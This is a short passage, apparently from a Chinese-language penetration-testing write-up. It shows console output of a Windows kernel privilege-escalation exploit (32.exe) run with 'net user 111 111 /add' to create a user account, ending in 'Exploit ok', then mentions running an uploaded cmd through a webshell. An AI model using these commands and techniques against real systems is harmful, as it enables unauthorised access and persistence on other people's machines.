 C:\wmpub>32.exe cmd "net user 111 111 /add"
Alllocated userspace PATHRECORD () 00E00000
->next @ 00E00000
->prev @ 42424242
->flags @ 0
Creating complex bezier path with e0000
start CreateRoundRectRgn
Allocated 528 HRGN objects
Flattening curves...
Watchdog thread 344 waiting on Mutex
InterlockedExchange(0x00e00000, 0x00056c40);Exploit ok
C:\wmpub>
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
C:\wmpub>a_
F4CK
Security Team
图 4-4-1
当时看到这个的第一个想法就是在 webshell 里面调用我们自己上传的 cmd 去执行。于是本
地架设一个来测试了一下，如图 4-4-2：